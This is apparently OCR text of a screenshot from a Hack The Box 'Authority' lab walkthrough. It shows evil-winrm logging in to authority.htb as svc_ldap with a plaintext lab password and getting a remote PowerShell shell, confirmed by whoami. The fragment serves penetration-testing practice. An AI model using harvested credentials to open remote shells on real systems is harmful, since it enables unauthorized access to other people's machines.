 ┌──(kali㉿kali)-[~/htb/authority]
└─$ evil-winrm -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -i authority.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>